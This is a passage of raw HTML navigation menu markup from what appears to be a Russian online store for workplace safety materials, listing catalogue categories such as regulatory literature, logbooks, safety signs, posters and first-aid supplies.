																						<a class="section option-font-bold" href="/catalog/znaki_bezopasnosti/zapreshchayushchie/"><span>Запрещающие</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/znaki_bezopasnosti/znaki_meditsinskogo_i_sanitarnogo_naznacheniya/"><span>Знаки медицинского и санитарного назначения</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/znaki_bezopasnosti/znaki_pozharnoy_bezopasnosti/"><span>Знаки пожарной безопасности</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/znaki_bezopasnosti/predpisyvayushchie/"><span>Предписывающие</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/znaki_bezopasnosti/preduprezhdayushchie/"><span>Предупреждающие</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/znaki_bezopasnosti/ukazatelnye_znaki/"><span>Указательные знаки</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/znaki_bezopasnosti/evakuatsionnye/"><span>Эвакуационные</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/znaki_bezopasnosti/elektrobezopasnost/"><span>Электробезопасность</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/znaki_bezopasnosti/znaki_sotsialnoy_distantsii_i_borby_s_covid_19/"><span>Знаки социальной дистанции и борьбы с Covid-19</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/plakaty/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1750337259#trianglearrow_right"></use></svg></i>                            																								<span class="name">Плакаты</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/plakaty/pozharnaya_bezopasnost/"><span>Пожарная безопасность</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/plakaty/avtotransport/"><span>Автотранспорт</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/plakaty/go_i_chs/"><span>ГО и ЧС</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/plakaty/obrazovatelnye_uchrezhdeniya/"><span>Образовательные учреждения</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/plakaty/okhrana_truda/"><span>Охрана труда</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/plakaty/podemnye_sooruzheniya/"><span>Подъемные сооружения</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/plakaty/prochie_plakaty/"><span>Прочие плакаты</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/plakaty/promyshlennaya_bezopasnost/"><span>Промышленная безопасность</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/plakaty/stroitelstvo/"><span>Строительство</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/plakaty/elektrobezopasnost/"><span>Электробезопасность</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/razrabotki_ipbotsp/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1750337259#trianglearrow_right"></use></svg></i>                            																								<span class="name">Разработки ИПБОТСП</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/razrabotki_ipbotsp/posobiya/"><span>ПОСОБИЯ</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/razrabotki_ipbotsp/plakaty/"><span>ПЛАКАТЫ</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full   m_line v_hover">
					<a class="icons_fa " href="/catalog/pozharnoe_oborudovanie/" >
																								<span class="name">Пожарное оборудование</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
									</li>
							<li class="full   m_line v_hover">
					<a class="icons_fa " href="/catalog/sredstva_individualnoy_zashchity_elektrozashchitnye_sredstva/" >
																								<span class="name">Средства индивидуальной защиты, Электрозащитные средства</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
									</li>
							<li class="full   m_line v_hover">
					<a class="icons_fa " href="/catalog/trenazhery_manekeny_po_obucheniyu_okazaniya_pervoy_pomoshchi/" >
																								<span class="name">Тренажеры-манекены по обучению оказания первой помощи</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
									</li>
							<li class="full   m_line v_hover">
					<a class="icons_fa " href="/catalog/fotolyuminestsentnye_znaki/" >
																								<span class="name">Фотолюминесцентные знаки</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
									</li>
							<li class="full   m_line v_hover">
					<a class="icons_fa " href="/catalog/arkhiv/" >
																								<span class="name">АРХИВ</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/stendy_karmany_dlya_razmeshcheniya_plakatov/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1750337259#trianglearrow_right"></use></svg></i>                            																								<span class="name">Стенды, карманы для размещения плакатов</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/stendy_karmany_dlya_razmeshcheniya_plakatov/stendy/"><span>Стенды</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/stendy_karmany_dlya_razmeshcheniya_plakatov/karmany_ramki/"><span>Карманы, рамки</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/oformlenie_kabineta_i_ugolka_po_okhrane_truda/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1750337259#trianglearrow_right"></use></svg></i>                            																								<span class="name">Оформление кабинета и уголка по охране труда</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/oformlenie_kabineta_i_ugolka_po_okhrane_truda/obshchiy_razdel/"><span>Общий раздел</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
					</ul>
	</div>
		</div>
	</div>
</div>
	</header>
</div>
            <div class="banner_content_bottom_container flexbox flexbox--gap flexbox--gap-16" >
            </div>
	<div id="headerfixed">
		<div class="maxwidth-theme">
	<div class="logo-row v2 margin0 menu-row">
		<div class="header__top-inner">
							<div class="header__top-item">
					<div class="burger inner-table-block"><i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i></div>
				</div>
						<div class="header__top-item minwidth0 flex1">
				<div class="menu-block">
					<div class="navs table-menu js-nav">
												<!-- noindex -->
						<nav class="mega-menu sliced">
										<div class="table-menu">
		<table>
			<tr>
					<td class="menu-item unvisible dropdown catalog wide_menu   active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/">
								<div>
																			<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																		Каталог																			<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1750337259#trianglearrow_down"></use></svg></i>																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar scrollblock scrollblock--thick">
										<ul class="menu-wrapper menu-type-1" >
																																																																										<li class="dropdown-submenu  active  parent-items">
																																							<a href="/catalog/normativnaya_literatura/" title="Нормативная литература">
						<span class="name option-font-bold">Нормативная литература</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1750337259#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/normativnaya_literatura/zheleznodorozhnyy_transport/" title="Железнодорожный транспорт"><span class="name">Железнодорожный транспорт</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/normativnaya_literatura/zhilishchno_kommunalnoe_khozyaystvo/" title="Жилищно-коммунальное хозяйство"><span class="name">Жилищно-коммунальное хозяйство</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/normativnaya_literatura/kadrovaya_sluzhba/" title="Кадровая служба"><span class="name">Кадровая служба</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/normativnaya_literatura/lesnaya_i_derevoobrabatyvayushchaya_promyshlennost/" title="Лесная и деревообрабатывающая промышленность"><span class="name">Лесная и деревообрабатывающая промышленность</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/normativnaya_literatura/obrazovatelnye_uchrezhdeniya/" title="Образовательные учреждения"><span class="name">Образовательные учреждения</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/normativnaya_literatura/obekty_khraneniya_i_pererabotki_rastitelnogo_syrya/" title="Объекты хранения и переработки растительного сырья"><span class="name">Объекты хранения и переработки растительного сырья</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/normativnaya_literatura/podemnye_sooruzheniya/" title="Подъемные сооружения"><span class="name">Подъемные сооружения</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/normativnaya_literatura/pozharnaya_bezopasnost/" title="Пожарная безопасность"><span class="name">Пожарная безопасность</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/normativnaya_literatura/predpriyatiya_svyazi/" title="Предприятия связи"><span class="name">Предприятия связи</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/normativnaya_literatura/uchrezhdeniya_zdravookhraneniya/" title="Учреждения здравоохранения"><span class="name">Учреждения здравоохранения</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/normativnaya_literatura/khimicheskaya_neftekhimicheskaya_i_neftepererabatyvayushchaya_promyshlennost/" title="Химическая, нефтехимическая и нефтеперерабатывающая промышленность"><span class="name">Химическая, нефтехимическая и нефтеперерабатывающая промышленность</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/normativnaya_literatura/oborudovanie_rabotayushchee_pod_davleniem/" title="Оборудование, работающее под давлением"><span class="name">Оборудование, работающее под давлением</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/normativnaya_literatura/obshchie_trebovaniya_okhrany_truda/" title="Общие требования охраны труда"><span class="name">Общие требования охраны труда</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/normativnaya_literatura/avtomobilnyy_transport/" title="Автомобильный транспорт"><span class="name">Автомобильный транспорт</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/normativnaya_literatura/obekty_gazoraspredeleniya_i_gazopotrebleniya/" title="Объекты газораспределения и газопотребления"><span class="name">Объекты газораспределения и газопотребления</span>
							</a>
													</li>
																	<li class="menu-item collapsed  active">
							<a href="/catalog/normativnaya_literatura/obshchie_trebovaniya_promyshlennoy_bezopasnosti/" title="Общие требования промышленной безопасности"><span class="name">Общие требования промышленной безопасности</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/normativnaya_literatura/neftyanaya_i_gazovaya_promyshlennost/" title="Нефтяная и газовая промышленность"><span class="name">Нефтяная и газовая промышленность</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/normativnaya_literatura/gornaya_promyshlennost/" title="Горная промышленность"><span class="name">Горная промышленность</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/normativnaya_literatura/grazhdanskaya_oborona_i_chrezvychaynye_situatsii/" title="Гражданская оборона и чрезвычайные ситуации"><span class="name">Гражданская оборона и чрезвычайные ситуации</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/normativnaya_literatura/stroitelstvo/" title="Строительство"><span class="name">Строительство</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/normativnaya_literatura/ekologicheskaya_bezopasnost/" title="Экологическая безопасность"><span class="name">Экологическая безопасность</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/normativnaya_literatura/predpriyatiya_obshchestvennogo_pitaniya_i_torgovli/" title="Предприятия общественного питания и торговли"><span class="name">Предприятия общественного питания и торговли</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/normativnaya_literatura/gigienicheskie_i_sanitarno_epidemiologicheskie_trebovaniya/" title="Гигиенические и санитарно-эпидемиологические требования"><span class="name">Гигиенические и санитарно-эпидемиологические требования</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/normativnaya_literatura/energeticheskaya_bezopasnost/" title="Энергетическая безопасность"><span class="name">Энергетическая безопасность</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/normativnaya_literatura/metallurgicheskaya_promyshlennost/" title="Металлургическая промышленность"><span class="name">Металлургическая промышленность</span>
							</a>
													</li>
																<li><span class="more_items with_dropdown">+ &nbsp;ЕЩЕ 15</span></li>
									</ul>
																																</li>
																																																																																						<li class="dropdown-submenu    parent-items">
																																							<a href="/catalog/zhurnaly/" title="Журналы">
						<span class="name option-font-bold">Журналы</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1750337259#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/zhurnaly/elektrobezopasnost/" title="Электробезопасность"><span class="name">Электробезопасность</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/zhurnaly/stroitelstvo/" title="Строительство"><span class="name">Строительство</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/zhurnaly/pozharnaya_bezopasnost/" title="Пожарная безопасность"><span class="name">Пожарная безопасность</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/zhurnaly/okhrannye_organizatsii/" title="Охранные организации"><span class="name">Охранные организации</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/zhurnaly/kadrovaya_sluzhba/" title="Кадровая служба"><span class="name">Кадровая служба</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/zhurnaly/morskie_i_rechnye_porty/" title="Морские и речные порты"><span class="name">Морские и речные порты</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/zhurnaly/obrazovatelnye_uchrezhdeniya/" title="Образовательные учреждения"><span class="name">Образовательные учреждения</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/zhurnaly/obshchestvennoe_pitanie/" title="Общественное питание"><span class="name">Общественное питание</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/zhurnaly/okhrana_truda/" title="Охрана труда"><span class="name">Охрана труда</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/zhurnaly/podemnye_sooruzheniya/" title="Подъемные сооружения"><span class="name">Подъемные сооружения</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/zhurnaly/uchrezhdeniya_zdravookhraneniya/" title="Учреждения здравоохранения"><span class="name">Учреждения здравоохранения</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/zhurnaly/ekologicheskaya_bezopasnost/" title="Экологическая безопасность"><span class="name">Экологическая безопасность</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/zhurnaly/avtomobilnyy_transport/" title="Автомобильный транспорт"><span class="name">Автомобильный транспорт</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/zhurnaly/obekty_gazoraspredeleniya_i_gazopotrebleniya/" title="Объекты газораспределения и газопотребления"><span class="name">Объекты газораспределения и газопотребления</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/zhurnaly/grazhdanskaya_oborona_i_chrezvychaynye_situatsii/" title="Гражданская оборона и чрезвычайные ситуации"><span class="name">Гражданская оборона и чрезвычайные ситуации</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/zhurnaly/oborudovanie_rabotayushchee_pod_davleniem/" title="Оборудование, работающее под давлением"><span class="name">Оборудование, работающее под давлением</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/zhurnaly/prochie_zhurnaly/" title="Прочие журналы"><span class="name">Прочие журналы</span>
							</a>
													</li>
																<li><span class="more_items with_dropdown">+ &nbsp;ЕЩЕ 7</span></li>
									</ul>
																																</li>
																																																																																						<li class="    parent-items">
																																							<a href="/catalog/aptechki_i_sredstva_okazaniya_pervoy_pomoshchi/" title="Аптечки и средства оказания первой помощи">
						<span class="name option-font-bold">Аптечки и средства оказания первой помощи</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/catalog/blanki_udostovereniy_propuskov_svidetelstv/" title="Бланки удостоверений, пропусков, свидетельств">
						<span class="name option-font-bold">Бланки удостоверений, пропусков, свидетельств</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/catalog/blanochnaya_produktsiya/" title="Бланочная продукция">
						<span class="name option-font-bold">Бланочная продукция</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/catalog/uchebnye_videoroliki/" title="Учебные видеоролики">
						<span class="name option-font-bold">Учебные видеоролики</span>							</a>
																																			</li>
																																																																																						<li class="dropdown-submenu    parent-items">
																																							<a href="/catalog/znaki_bezopasnosti/" title="Знаки безопасности">
						<span class="name option-font-bold">Знаки безопасности</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1750337259#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/znaki_bezopasnosti/dopolnitelnye_znaki/" title="Дополнительные знаки"><span class="name">Дополнительные знаки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/znaki_bezopasnosti/zapreshchayushchie/" title="Запрещающие"><span class="name">Запрещающие</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/znaki_bezopasnosti/znaki_meditsinskogo_i_sanitarnogo_naznacheniya/" title="Знаки медицинского и санитарного назначения"><span class="name">Знаки медицинского и санитарного назначения</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/znaki_bezopasnosti/znaki_pozharnoy_bezopasnosti/" title="Знаки пожарной безопасности"><span class="name">Знаки пожарной безопасности</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/znaki_bezopasnosti/predpisyvayushchie/" title="Предписывающие"><span class="name">Предписывающие</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/znaki_bezopasnosti/preduprezhdayushchie/" title="Предупреждающие"><span class="name">Предупреждающие</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/znaki_bezopasnosti/ukazatelnye_znaki/" title="Указательные знаки"><span class="name">Указательные знаки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/znaki_bezopasnosti/evakuatsionnye/" title="Эвакуационные"><span class="name">Эвакуационные</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/znaki_bezopasnosti/elektrobezopasnost/" title="Электробезопасность"><span class="name">Электробезопасность</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/znaki_bezopasnosti/znaki_sotsialnoy_distantsii_i_borby_s_covid_19/" title="Знаки социальной дистанции и борьбы с Covid-19"><span class="name">Знаки социальной дистанции и борьбы с Covid-19</span>
							</a>
													</li>
														</ul>
																																</li>
																																																																																						<li class="dropdown-submenu    parent-items">
																																							<a href="/catalog/plakaty/" title="Плакаты">
						<span class="name option-font-bold">Плакаты</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1750337259#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/plakaty/pozharnaya_bezopasnost/" title="Пожарная безопасность"><span class="name">Пожарная безопасность</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/plakaty/avtotransport/" title="Автотранспорт"><span class="name">Автотранспорт</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/plakaty/go_i_chs/" title="ГО и ЧС"><span class="name">ГО и ЧС</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/plakaty/obrazovatelnye_uchrezhdeniya/" title="Образовательные учреждения"><span class="name">Образовательные учреждения</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/plakaty/okhrana_truda/" title="Охрана труда"><span class="name">Охрана труда</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/plakaty/podemnye_sooruzheniya/" title="Подъемные сооружения"><span class="name">Подъемные сооружения</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/plakaty/prochie_plakaty/" title="Прочие плакаты"><span class="name">Прочие плакаты</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/plakaty/promyshlennaya_bezopasnost/" title="Промышленная безопасность"><span class="name">Промышленная безопасность</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/plakaty/stroitelstvo/" title="Строительство"><span class="name">Строительство</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/plakaty/elektrobezopasnost/" title="Электробезопасность"><span class="name">Электробезопасность</span>
							</a>
													</li>
														</ul>
																																</li>
																																																																																						<li class="dropdown-submenu    parent-items">
																																							<a href="/catalog/razrabotki_ipbotsp/" title="Разработки ИПБОТСП">
						<span class="name option-font-bold">Разработки ИПБОТСП</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1750337259#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/razrabotki_ipbotsp/posobiya/" title="ПОСОБИЯ"><span class="name">ПОСОБИЯ</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/razrabotki_ipbotsp/plakaty/" title="ПЛАКАТЫ"><span class="name">ПЛАКАТЫ</span>
							</a>
													</li>
														</ul>
																																</li>
																																																																																						<li class="    parent-items">
																																							<a href="/catalog/pozharnoe_oborudovanie/" title="Пожарное оборудование">
						<span class="name option-font-bold">Пожарное оборудование</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/catalog/sredstva_individualnoy_zashchity_elektrozashchitnye_sredstva/" title="Средства индивидуальной защиты, Электрозащитные средства">
						<span class="name option-font-bold">Средства индивидуальной защиты, Электрозащитные средства</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/catalog/trenazhery_manekeny_po_obucheniyu_okazaniya_pervoy_pomoshchi/" title="Тренажеры-манекены по обучению оказания первой помощи">
						<span class="name option-font-bold">Тренажеры-манекены по обучению оказания первой помощи</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/catalog/fotolyuminestsentnye_znaki/" title="Фотолюминесцентные знаки">
						<span class="name option-font-bold">Фотолюминесцентные знаки</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/catalog/arkhiv/" title="АРХИВ">
						<span class="name option-font-bold">АРХИВ</span>							</a>
																																			</li>
																																																																																						<li class="dropdown-submenu    parent-items">
																																							<a href="/catalog/stendy_karmany_dlya_razmeshcheniya_plakatov/" title="Стенды, карманы для размещения плакатов">
						<span class="name option-font-bold">Стенды, карманы для размещения плакатов</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1750337259#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/stendy_karmany_dlya_razmeshcheniya_plakatov/stendy/" title="Стенды"><span class="name">Стенды</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/stendy_karmany_dlya_razmeshcheniya_plakatov/karmany_ramki/" title="Карманы, рамки"><span class="name">Карманы, рамки</span>
							</a>
													</li>
														</ul>
																																</li>
																																																																																						<li class="dropdown-submenu    parent-items">
																																							<a href="/catalog/oformlenie_kabineta_i_ugolka_po_okhrane_truda/" title="Оформление кабинета и уголка по охране труда">
						<span class="name option-font-bold">Оформление кабинета и уголка по охране труда</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1750337259#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/oformlenie_kabineta_i_ugolka_po_okhrane_truda/obshchiy_razdel/" title="Общий раздел"><span class="name">Общий раздел</span>
							</a>
													</li>
														</ul>
																																</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/help/">
								<div>
																		Как купить																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar ">
										<ul class="menu-wrapper menu-type-1" >
																																																																										<li class="    parent-items">
																																							<a href="/help/payment/" title="Условия оплаты">
						<span class="name ">Условия оплаты</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/help/delivery/" title="Условия доставки">
						<span class="name ">Условия доставки</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/help/warranty/" title="Гарантия на товар">
						<span class="name ">Гарантия на товар</span>							</a>
																																			</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								<div>
																		Компания																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar ">
										<ul class="menu-wrapper menu-type-1" >
																																																																										<li class="    parent-items">
																																							<a href="/company/index.php" title="О компании">
						<span class="name ">О компании</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/news/" title="Новинки">
						<span class="name ">Новинки</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/contacts/" title="Контакты">
